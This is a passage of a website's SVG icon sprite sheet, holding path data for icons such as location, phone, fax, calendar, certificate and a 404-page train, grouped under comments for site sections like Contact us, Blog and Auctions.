M9.691,47.846c2.366-1.572,4.885-2.836,7.517-3.781c1.945,4.36,4.737,8.333,8.271,11.698C19.328,54.958,13.823,52.078,9.691,47.846 z M32.521,55.763c3.534-3.364,6.326-7.337,8.271-11.698c2.632,0.945,5.15,2.209,7.517,3.781 C44.177,52.078,38.672,54.958,32.521,55.763z"/>
    </symbol>


    <!--Contact us-->
    <symbol id="svg-location" viewBox="0 0 54.757 54.757">
        <path d="M40.94,5.617C37.318,1.995,32.502,0,27.38,0c-5.123,0-9.938,1.995-13.56,5.617c-6.703,6.702-7.536,19.312-1.804,26.952 L27.38,54.757L42.721,32.6C48.476,24.929,47.643,12.319,40.94,5.617z M27.557,26c-3.859,0-7-3.141-7-7s3.141-7,7-7s7,3.141,7,7 S31.416,26,27.557,26z"/>
    </symbol>

    <symbol id="svg-phone" viewBox="0 0 348.077 348.077">
        <path d="M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257 c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02 C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029 C350.631,303.527,350.95,285.795,340.273,275.083z"/>
    </symbol>

    <symbol id="svg-fax" viewBox="0 0 512 512">
        <g>
            <g>
                <path d="M427.346,24.758H251.003c-8.319,0-15.063,6.744-15.063,15.063v92.355h206.469V39.821 C442.409,31.502,435.665,24.758,427.346,24.758z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M483.876,162.303H190.183V445.8h293.693c15.532,0,28.124-12.592,28.124-28.124V190.427 C512,174.895,499.408,162.303,483.876,162.303z M281.226,411.764h-19.484c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063C296.289,405.02,289.545,411.764,281.226,411.764z M281.226,365.461h-19.484c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484 c8.319,0,15.063,6.744,15.063,15.063C296.289,358.717,289.545,365.461,281.226,365.461z M281.226,319.157h-19.484 c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063 C296.289,312.413,289.545,319.157,281.226,319.157z M348.916,411.764h-19.484c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063C363.979,405.02,357.235,411.764,348.916,411.764z M348.916,365.461h-19.484c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484 c8.319,0,15.063,6.744,15.063,15.063C363.979,358.717,357.235,365.461,348.916,365.461z M348.916,319.157h-19.484 c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063 C363.979,312.413,357.235,319.157,348.916,319.157z M416.606,411.764h-19.484c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063C431.669,405.02,424.925,411.764,416.606,411.764z M416.606,365.461h-19.484c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484 c8.319,0,15.063,6.744,15.063,15.063C431.669,358.717,424.925,365.461,416.606,365.461z M416.606,319.157h-19.484 c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063 C431.669,312.413,424.925,319.157,416.606,319.157z M416.606,244.499H261.742c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h154.864c8.319,0,15.063,6.744,15.063,15.063 C431.669,237.755,424.925,244.499,416.606,244.499z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M144.994,120.862h-71.68c-8.306,0-15.063,6.757-15.063,15.063v336.254c0,8.306,6.757,15.063,15.063,15.063h71.679 c8.306,0,15.063-6.757,15.063-15.063V135.925h0.001C160.057,127.619,153.3,120.862,144.994,120.862z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M0,190.427v227.249C0,433.208,12.592,445.8,28.124,445.8V162.303C12.592,162.303,0,174.895,0,190.427z"/>
            </g>
        </g>
    </symbol>

    <!--Blog-->
    <symbol id="svg-left-arrow" viewBox="0 0 64 64">
        <path d="m54 30h-39.899l15.278-14.552c.8-.762.831-2.028.069-2.828-.761-.799-2.027-.831-2.828-.069l-17.448 16.62c-.755.756-1.172 1.76-1.172 2.829 0 1.068.417 2.073 1.207 2.862l17.414 16.586c.387.369.883.552 1.379.552.528 0 1.056-.208 1.449-.621.762-.8.731-2.065-.069-2.827l-15.342-14.552h39.962c1.104 0 2-.896 2-2s-.896-2-2-2z"/>
    </symbol>

    <!-- Event -->
    <symbol id="event-right-arrow" viewBox="0 0 36 30">
        <path d="m21.497 1.629-.379-.342-.334.386-1.32 1.522-.32.37.364.329 10.639 9.59H.5v3.032h29.647l-10.64 9.59-.363.329.32.37 1.32 1.523.334.385.379-.342 13.838-12.474.165-.149v-1.496l-.165-.149L21.497 1.629Z" />
    </symbol>

    <symbol id="event-left-arrow" viewBox="0 0 36 30">
        <path d="m14.503 1.629.379-.342.334.386 1.32 1.522.32.37-.364.329-10.639 9.59H35.5v3.032H5.853l10.64 9.59.363.329-.32.37-1.32 1.523-.334.385-.379-.342L.665 15.897.5 15.748v-1.496l.165-.149L14.503 1.629Z" />
    </symbol>

    <!--Businesses-->
    <symbol id="svg-search" viewBox="0 0 56.966 56.966">
        <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
    </symbol>

    <!--Event Cards-->
    <symbol id="svg-pinpoint" viewBox="0 0 54.757 54.757">
        <path d="M40.94,5.617C37.318,1.995,32.502,0,27.38,0c-5.123,0-9.938,1.995-13.56,5.617c-6.703,6.702-7.536,19.312-1.804,26.952 L27.38,54.757L42.721,32.6C48.476,24.929,47.643,12.319,40.94,5.617z M27.557,26c-3.859,0-7-3.141-7-7s3.141-7,7-7s7,3.141,7,7 S31.416,26,27.557,26z"/>
    </symbol>

    <symbol id="svg-clock" viewBox="0 0 299.995 299.995">
        <path d="M149.995,0C67.156,0,0,67.158,0,149.995s67.156,150,149.995,150s150-67.163,150-150S232.834,0,149.995,0z M214.842,178.524H151.25c-0.215,0-0.415-0.052-0.628-0.06c-0.213,0.01-0.412,0.06-0.628,0.06 c-5.729,0-10.374-4.645-10.374-10.374V62.249c0-5.729,4.645-10.374,10.374-10.374s10.374,4.645,10.374,10.374v95.527h54.47 c5.729,0,10.374,4.645,10.374,10.374C225.212,173.879,220.571,178.524,214.842,178.524z"/>
    </symbol>

    <symbol id="svg-calendar" viewBox="0 0 488.152 488.152">
        <path d="M177.854,269.311c0-6.115-4.96-11.069-11.08-11.069h-38.665c-6.113,0-11.074,4.954-11.074,11.069v38.66 c0,6.123,4.961,11.079,11.074,11.079h38.665c6.12,0,11.08-4.956,11.08-11.079V269.311L177.854,269.311z"/>
        <path d="M274.483,269.311c0-6.115-4.961-11.069-11.069-11.069h-38.67c-6.113,0-11.074,4.954-11.074,11.069v38.66 c0,6.123,4.961,11.079,11.074,11.079h38.67c6.108,0,11.069-4.956,11.069-11.079V269.311z"/>
        <path d="M371.117,269.311c0-6.115-4.961-11.069-11.074-11.069h-38.665c-6.12,0-11.08,4.954-11.08,11.069v38.66 c0,6.123,4.96,11.079,11.08,11.079h38.665c6.113,0,11.074-4.956,11.074-11.079V269.311z"/>
        <path d="M177.854,365.95c0-6.125-4.96-11.075-11.08-11.075h-38.665c-6.113,0-11.074,4.95-11.074,11.075v38.653 c0,6.119,4.961,11.074,11.074,11.074h38.665c6.12,0,11.08-4.956,11.08-11.074V365.95L177.854,365.95z"/>
        <path d="M274.483,365.95c0-6.125-4.961-11.075-11.069-11.075h-38.67c-6.113,0-11.074,4.95-11.074,11.075v38.653 c0,6.119,4.961,11.074,11.074,11.074h38.67c6.108,0,11.069-4.956,11.069-11.074V365.95z"/>
        <path d="M371.117,365.95c0-6.125-4.961-11.075-11.069-11.075h-38.67c-6.12,0-11.08,4.95-11.08,11.075v38.653 c0,6.119,4.96,11.074,11.08,11.074h38.67c6.108,0,11.069-4.956,11.069-11.074V365.95L371.117,365.95z"/>
        <path d="M440.254,54.354v59.05c0,26.69-21.652,48.198-48.338,48.198h-30.493c-26.688,0-48.627-21.508-48.627-48.198V54.142 h-137.44v59.262c0,26.69-21.938,48.198-48.622,48.198H96.235c-26.685,0-48.336-21.508-48.336-48.198v-59.05 C24.576,55.057,5.411,74.356,5.411,98.077v346.061c0,24.167,19.588,44.015,43.755,44.015h389.82 c24.131,0,43.755-19.889,43.755-44.015V98.077C482.741,74.356,463.577,55.057,440.254,54.354z M426.091,422.588 c0,10.444-8.468,18.917-18.916,18.917H80.144c-10.448,0-18.916-8.473-18.916-18.917V243.835c0-10.448,8.467-18.921,18.916-18.921 h327.03c10.448,0,18.916,8.473,18.916,18.921L426.091,422.588L426.091,422.588z"/>
        <path d="M96.128,129.945h30.162c9.155,0,16.578-7.412,16.578-16.567V16.573C142.868,7.417,135.445,0,126.29,0H96.128 C86.972,0,79.55,7.417,79.55,16.573v96.805C79.55,122.533,86.972,129.945,96.128,129.945z"/>
        <path d="M361.035,129.945h30.162c9.149,0,16.572-7.412,16.572-16.567V16.573C407.77,7.417,400.347,0,391.197,0h-30.162 c-9.154,0-16.577,7.417-16.577,16.573v96.805C344.458,122.533,351.881,129.945,361.035,129.945z"/>
    </symbol>

    <!--Auctions-->
    <symbol id="svg-archive" viewBox="0 0 44.561 44.561">
        <path d="M44.17,23.376c-0.402-1.4-0.804-2.799-1.205-4.198c-1.103-3.835-2.205-7.671-3.307-11.506 c-0.54-1.88-1.081-3.761-1.621-5.641c-0.123-0.428-0.516-0.734-0.964-0.734c-5.899,0-11.797,0-17.696,0c-3.79,0-7.58,0-11.37,0 c-0.456,0-0.832,0.307-0.964,0.734c-1.844,5.94-3.687,11.881-5.531,17.821c-0.4,1.288-0.799,2.576-1.199,3.864 C0.165,24.195,0,24.628,0,25.132c0,3.248,0,6.496,0,9.744c0,2.463,0,4.924,0,7.387c0,0.545,0.455,1,1,1c4.819,0,9.637,0,14.456,0 c7.651,0,15.302,0,22.953,0c1.718,0,3.435,0,5.152,0c0.272,0,0.474-0.102,0.631-0.242c0.025-0.019,0.05-0.034,0.073-0.055 c0.019-0.021,0.032-0.043,0.049-0.065c0.143-0.157,0.246-0.362,0.246-0.638c0.001-5.764,0.001-11.528,0.001-17.293 C44.561,24.438,44.315,23.878,44.17,23.376z M42.561,25.281C42.561,25.281,42.561,25.282,42.561,25.281c0,3.362,0,6.725,0,10.087 v0.001c0,1.966,0,3.93,0,5.893c0,0.001,0,0.002,0,0.003c-4.485-0.002-8.969-0.002-13.456-0.002c-7.651,0-15.302,0-22.953,0 c-1.384,0-2.768,0-4.152,0v-0.001c0-5.413,0-10.825,0-16.238c0.012-0.038,0.023-0.076,0.036-0.115 c0.114-0.367,0.228-0.735,0.342-1.103c0.438-1.413,0.877-2.824,1.315-4.237c1.183-3.811,2.365-7.622,3.548-11.432 c0.501-1.613,1.001-3.226,1.502-4.839c5.654,0,11.307,0,16.96,0c3.539,0,7.078,0,10.617,0c1.649,5.742,3.3,11.484,4.95,17.227 c0.365,1.27,0.73,2.541,1.095,3.811c0.065,0.229,0.132,0.456,0.196,0.684C42.561,25.108,42.561,25.194,42.561,25.281z"/>
        <path d="M35.072,7.286c-0.13-0.432-0.26-0.863-0.39-1.295c-0.049-0.16-0.144-0.297-0.27-0.395 c-0.126-0.098-0.283-0.156-0.453-0.156c-6.222,0-12.443,0-18.664,0c-1.478,0-2.956,0-4.435,0c-0.251,0-0.434,0.104-0.555,0.254 c-0.072,0.078-0.131,0.174-0.168,0.297C8.364,11.874,6.591,17.758,4.818,23.64c-0.13,0.433-0.26,0.863-0.39,1.295 c-0.074,0.245-0.011,0.476,0.13,0.649c0.14,0.172,0.357,0.287,0.593,0.3c2.856,0.164,5.713,0.327,8.568,0.49v0.001 c0.969,2.421,1.937,4.841,2.906,7.263c0.032,0.079,0.07,0.153,0.116,0.22c0.136,0.199,0.336,0.332,0.607,0.332 c3.114,0,6.229,0,9.343,0c0.357,0,0.604-0.234,0.723-0.552c0.969-2.584,1.938-5.168,2.908-7.754c3.114,0,6.23,0,9.346,0 c0.479,0,0.864-0.479,0.723-0.949C38.618,19.053,36.844,13.169,35.072,7.286z M29.805,24.387c-0.178,0-0.329,0.058-0.45,0.156 c-0.121,0.098-0.213,0.236-0.272,0.394c-0.969,2.584-1.938,5.167-2.907,7.753v0.001c-2.774,0-5.549,0-8.324,0 c-0.965-2.411-1.929-4.822-2.894-7.235c-0.132-0.329-0.358-0.53-0.723-0.551c-2.698-0.154-5.395-0.309-8.091-0.462 c1.683-5.586,3.367-11.172,5.05-16.758c0.075-0.248,0.149-0.496,0.224-0.744c0,0,0,0,0.001,0c6.035,0,12.071,0,18.105,0 c1.293,0,2.585,0,3.878,0c1.718,5.7,3.436,11.399,5.153,17.099c0.034,0.116,0.069,0.23,0.104,0.346v0.001 C35.708,24.387,32.756,24.387,29.805,24.387z"/>
        <path d="M11.405,15.255C11.405,15.255,11.406,15.255,11.405,15.255c6.251,0,12.5,0,18.75,0h0.001 c1.195,0,2.388,0,3.583,0c0.063,0,0.11-0.021,0.159-0.039c0.023-0.008,0.052-0.007,0.072-0.018 c0.064-0.035,0.115-0.084,0.154-0.142c0.128-0.14,0.178-0.343,0.046-0.554c-0.812-1.297-1.623-2.595-2.436-3.892 c-0.191-0.307-0.371-0.508-0.753-0.508c-0.409,0-0.817,0-1.225,0h-0.001c-3.691,0-7.381,0-11.072,0h-0.001 c-1.915,0-3.828,0-5.743,0h-0.001c-0.237,0-0.404,0.156-0.482,0.367c-0.512,1.384-1.024,2.768-1.535,4.152 C10.809,14.932,11.101,15.255,11.405,15.255z M13.286,11.103L13.286,11.103c5.823,0,11.644,0,17.466,0h0.001 c0.037,0,0.072,0,0.109,0c0.657,1.051,1.314,2.102,1.972,3.152c-5.949,0-11.896,0-17.845,0h-0.001c-0.956,0-1.911,0-2.867,0H12.12 C12.509,13.204,12.898,12.154,13.286,11.103z"/>
        <path d="M34.22,17.824c-0.036-0.106-0.099-0.198-0.181-0.263s-0.184-0.104-0.3-0.104 c-6.25,0-12.5,0-18.75,0c-1.195,0-2.389,0-3.584,0c-0.228,0-0.416,0.154-0.482,0.367c-0.444,1.442-0.889,2.884-1.333,4.325 c-0.048,0.156-0.007,0.314,0.086,0.433s0.237,0.2,0.396,0.2c6.164,0,12.329,0,18.493,0c2.224,0,4.448,0,6.673,0 c0.125-0.001,0.219-0.046,0.296-0.107c0.022-0.014,0.041-0.03,0.062-0.046c0.002-0.002,0.004-0.004,0.006-0.006 c0.122-0.106,0.19-0.268,0.118-0.474C35.22,20.707,34.72,19.265,34.22,17.824z M11.773,18.456L11.773,18.456 c6.128,0,12.254,0,18.381,0h0.001c1.076,0,2.152,0,3.228,0c0.385,1.108,0.77,2.217,1.153,3.325c-5.93,0-11.861,0-17.791,0h-0.001 c-1.998,0-3.996,0-5.995,0h-0.001C11.09,20.673,11.432,19.564,11.773,18.456z"/>
    </symbol>

    <symbol id="svg-site" viewBox="0 0 512 512">
        <g>
            <g>
                <path d="M256,0C156.748,0,76,80.748,76,180c0,33.534,9.289,66.26,26.869,94.652l142.885,230.257 c2.737,4.411,7.559,7.091,12.745,7.091c0.04,0,0.079,0,0.119,0c5.231-0.041,10.063-2.804,12.75-7.292L410.611,272.22 C427.221,244.428,436,212.539,436,180C436,80.748,355.252,0,256,0z M384.866,256.818L258.272,468.186l-129.905-209.34 C113.734,235.214,105.8,207.95,105.8,180c0-82.71,67.49-150.2,150.2-150.2S406.1,97.29,406.1,180 C406.1,207.121,398.689,233.688,384.866,256.818z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M256,90c-49.626,0-90,40.374-90,90c0,49.309,39.717,90,90,90c50.903,0,90-41.233,90-90C346,130.374,305.626,90,256,90z M256,240.2c-33.257,0-60.2-27.033-60.2-60.2c0-33.084,27.116-60.2,60.2-60.2s60.1,27.116,60.1,60.2 C316.1,212.683,289.784,240.2,256,240.2z"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-file" viewBox="0 0 60 60">
        <path d="M42.5,22h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,22,42.5,22z"/>
        <path d="M17.5,16h10c0.552,0,1-0.447,1-1s-0.448-1-1-1h-10c-0.552,0-1,0.447-1,1S16.948,16,17.5,16z"/>
        <path d="M42.5,30h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,30,42.5,30z"/>
        <path d="M42.5,38h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,38,42.5,38z"/>
        <path d="M42.5,46h-25c-0.552,0-1,0.447-1,1s0.448,1,1,1h25c0.552,0,1-0.447,1-1S43.052,46,42.5,46z"/>
        <path d="M38.914,0H6.5v60h47V14.586L38.914,0z M39.5,3.414L50.086,14H39.5V3.414z M8.5,58V2h29v14h14v42H8.5z"/>
    </symbol>

    <symbol id="svg-cert" viewBox="0 0 384.001 384.001">
        <g>
            <g>
                <path d="M309.52,0H74.48c-8.837,0-16,7.163-16,16v309.28c0,8.837,7.163,16,16,16h24.88V376c0,4.418,3.581,8,7.999,8.001 c2.339,0,4.561-1.023,6.081-2.801l17.6-20.48l17.6,20.48c2.872,3.358,7.922,3.752,11.279,0.881 c1.777-1.52,2.801-3.742,2.801-6.081v-34.72h146.8c8.837,0,16-7.163,16-16V16C325.52,7.163,318.357,0,309.52,0z M137.12,342.96 c-2.872-3.358-7.922-3.752-11.279-0.881c-0.316,0.27-0.61,0.565-0.881,0.881l-9.6,11.2v-30.4c10.107,3.807,21.253,3.807,31.36,0 l0,30.4L137.12,342.96z M160.08,281.2c0.001,16.091-12.95,29.185-29.04,29.36h-0.32c-16.215,0-29.36-13.145-29.36-29.36 c0-16.215,13.145-29.36,29.36-29.36S160.08,264.985,160.08,281.2C160.08,281.2,160.08,281.2,160.08,281.2z M309.12,325.2h-146.4 v-11.6c17.929-17.496,18.28-46.215,0.784-64.144c-17.496-17.929-46.215-18.28-64.144-0.784 c-17.929,17.496-18.28,46.215-0.784,64.144c0.258,0.265,0.519,0.526,0.784,0.784v11.6H74.48V16h235.04L309.12,325.2z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,63.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,63.28,261.52,63.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,109.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,109.28,261.52,109.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,155.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,155.28,261.52,155.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,201.28H122.48c-4.418,0-8,3.582-8,8s3.582,8,8,8h139.04c4.418,0,8-3.582,8-8S265.939,201.28,261.52,201.28z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M261.52,247.28H198c-4.418,0-8,3.582-8,8s3.582,8,8,8h63.52c4.418,0,8-3.582,8-8S265.939,247.28,261.52,247.28z"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-x" viewBox="0 0 47.971 47.971">
        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88 c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242 C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879 s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z"/>
    </symbol>

    <symbol id="svg-information" viewBox="0 0 512 512">
        <path d="M256,85.333c-23.531,0-42.667,19.135-42.667,42.667s19.135,42.667,42.667,42.667s42.667-19.135,42.667-42.667 S279.531,85.333,256,85.333z M256,149.333c-11.76,0-21.333-9.573-21.333-21.333s9.573-21.333,21.333-21.333 s21.333,9.573,21.333,21.333S267.76,149.333,256,149.333z"/>
        <path d="M288,192h-85.333c-5.896,0-10.667,4.771-10.667,10.667v42.667c0,5.896,4.771,10.667,10.667,10.667h10.667v160 c0,5.896,4.771,10.667,10.667,10.667h64c5.896,0,10.667-4.771,10.667-10.667V202.667C298.667,196.771,293.896,192,288,192z M277.333,405.333h-42.667v-160c0-5.896-4.771-10.667-10.667-10.667h-10.667v-21.333h64V405.333z"/>
        <path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/>
    </symbol>

    <!--404-->
    <symbol id="svg-hatachana" viewBox="0 0 91 36.924">
        <g transform="translate(-2947 -827.961)">
            <g transform="translate(2947 827)">
                <rect width="62.833" height="2.171" transform="translate(14.083 20.629)" fill="#fff"/>
                <path d="M67.406,34.652H64.961a4.319,4.319,0,0,1-8.405-.192h-.222v.283H33.218a4.319,4.319,0,0,1-8.311,0H22.413a4.319,4.319,0,0,1-8.312,0H11.9v.8H8.275a3.953,3.953,0,0,1-3.512-2.161H2.146A1.082,1.082,0,0,1,1.062,34.46C.463,34.46,0,34.2,0,33.607v-8.2c0-.6.463-.677,1.062-.677,1.084,0,1.084.484,1.084,1.081H5.569a4.832,4.832,0,0,1,3.1-.844H9.75L9.731,8.465H9.42A2.163,2.163,0,0,1,7.533,5.24h0L8.627,3.313C9.586,1.62,11.051,1.086,13,1.086L78,.962c1.949,0,4.178.659,5.138,2.351l1.092,1.927a2.161,2.161,0,0,1-1.887,3.226H81.248l0,17.592h1.083A2.447,2.447,0,0,1,84.5,27.143h4.333v-.651a1.084,1.084,0,0,1,2.167,0v8.2a1.084,1.084,0,0,1-2.167.035v.02H84.5a2.487,2.487,0,0,1-2.167,1.086h-3.25V34.742h-3.25l0-.422a4.313,4.313,0,0,1-8.424.332Zm2.013-1.081a2.16,2.16,0,1,0,2.16-2.153A2.159,2.159,0,0,0,69.419,33.572Zm-10.789,0a2.159,2.159,0,1,0,2.159-2.153A2.159,2.159,0,0,0,58.63,33.572Zm-31.734,0a2.159,2.159,0,1,0,2.159-2.153A2.159,2.159,0,0,0,26.9,33.572Zm-10.79,0a2.159,2.159,0,1,0,2.16-2.153A2.159,2.159,0,0,0,16.105,33.572Zm65.145.085h1.083a1.1,1.1,0,0,0,1.084-1.086V29.314a1.1,1.1,0,0,0-1.084-1.086H81.25ZM6.48,28.685l.02,2.8a2.507,2.507,0,0,0,2.167,2.171H9.75V27.143H8.667C7.677,27.143,6.48,27.7,6.48,28.685Zm69.35,4.139,0-.253h3.25V28.229H11.916v4.342l2.236-.273a4.305,4.305,0,0,1,8.286.193h2.443a4.305,4.305,0,0,1,8.286-.193H56.676a4.305,4.305,0,0,1,8.286.193h2.444a4.313,4.313,0,0,1,8.424.332Zm9.754-.253h3.25V29.314h-3.25ZM2.146,31.218H4.312V27.977H2.146ZM11.9,24.734l.019,1.322H79.083V8.686H76.917v7.6H66.084v-7.6H63.916v7.6H53.083v-7.6H50.916v7.6H40.083v-7.6H37.917v7.6H27.084v-7.6H24.916v7.6H14.083v-7.6H11.916ZM68.25,14.114h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-13,0h6.5V8.686h-6.5Zm-2.167-7.6H81.25l1.081-.15L81.249,4.377C80.673,3.361,79.166,3.123,78,3.123H12.981a2.394,2.394,0,0,0-2.468,1.254l-.783.908.019,1.23,2.148-.15Z"
                      fill="#fff"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-ta-marine" viewBox="0 0 54 61">
        <g transform="translate(-3209 -794)">
            <g transform="translate(3206.244 794)">
                <path d="M3.784,50.661a2.218,2.218,0,0,1,1.693.825,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.387,0,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.386,0,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.387,0,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.387,0,4.077,4.077,0,0,0,6.063,0,2.15,2.15,0,0,1,3.388,0,4.1,4.1,0,0,0,3.031,1.351,1.028,1.028,0,0,0,0-2.055,2.217,2.217,0,0,1-1.694-.825A5.164,5.164,0,0,0,52.569,48.9l3.557-6.222a1.028,1.028,0,0,0,.005-1.018.986.986,0,0,0-.869-.505H31.522V38.077h13.6a1.028,1.028,0,0,0,0-2.055h-13.6V1.027a1.018,1.018,0,0,0-.546-.92.968.968,0,0,0-1.045.1l-4.861,3.8A41.9,41.9,0,0,0,9.615,30.086L9.16,32.761a1.046,1.046,0,0,0,.22.839.99.99,0,0,0,.767.367H29.519v2.055H11.472a1.028,1.028,0,0,0,0,2.055H29.519v3.082H4.276a.982.982,0,0,0-.863.495A1.036,1.036,0,0,0,3.4,42.668l4.317,7.968a3.42,3.42,0,0,1-.9-.676,4.1,4.1,0,0,0-3.031-1.351.994.994,0,0,0-.89.505,1.051,1.051,0,0,0,0,1.043,1,1,0,0,0,.89.505Zm7.554-18.749.25-1.472A39.827,39.827,0,0,1,26.274,5.647L29.519,3.1V31.913Zm42.177,11.3-3.124,5.452A4.274,4.274,0,0,0,48,49.964a2.151,2.151,0,0,1-3.387-.005,4.077,4.077,0,0,0-6.063,0,2.15,2.15,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.386,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0c-.133.123-.256.247-.376.347L5.978,43.213Z"
                      fill="#fff"/>
                <path d="M3.784,54.743a2.218,2.218,0,0,1,1.693.825,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.075,4.075,0,0,0,6.062,0,2.149,2.149,0,0,1,3.386,0,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.075,4.075,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.076,4.076,0,0,0,6.063,0,2.151,2.151,0,0,1,3.388,0,4.093,4.093,0,0,0,3.031,1.351,1.028,1.028,0,0,0,0-2.055,2.217,2.217,0,0,1-1.694-.825,4.076,4.076,0,0,0-6.063,0,2.151,2.151,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.151,2.151,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.386,0,4.075,4.075,0,0,0-6.062,0,2.15,2.15,0,0,1-3.387,0,4.075,4.075,0,0,0-6.062,0,2.149,2.149,0,0,1-3.386,0,4.1,4.1,0,0,0-3.031-1.351,1.028,1.028,0,0,0,0,2.055Z"
                      fill="#fff"/>
                <path d="M3.784,58.824a2.217,2.217,0,0,1,1.693.825,4.076,4.076,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.076,4.076,0,0,0,6.062,0,2.149,2.149,0,0,1,3.386,0,4.076,4.076,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.076,4.076,0,0,0,6.062,0,2.15,2.15,0,0,1,3.387,0,4.077,4.077,0,0,0,6.063,0,2.151,2.151,0,0,1,3.388,0A4.1,4.1,0,0,0,55.755,61a1.028,1.028,0,0,0,0-2.055,2.217,2.217,0,0,1-1.694-.825,4.077,4.077,0,0,0-6.063,0,2.151,2.151,0,0,1-3.387,0,4.076,4.076,0,0,0-6.062,0,2.151,2.151,0,0,1-3.387,0,4.076,4.076,0,0,0-6.062,0,2.15,2.15,0,0,1-3.386,0,4.076,4.076,0,0,0-6.062,0,2.15,2.15,0,0,1-3.387,0,4.076,4.076,0,0,0-6.062,0,2.149,2.149,0,0,1-3.386,0,4.1,4.1,0,0,0-3.031-1.351,1.028,1.028,0,0,0,0,2.055Z"
                      fill="#fff"/>
            </g>
        </g>
    </symbol>

    <symbol id="svg-yarid" viewBox="0 0 59.959 65.981">
        <g transform="translate(-3593.021 -782.007)">
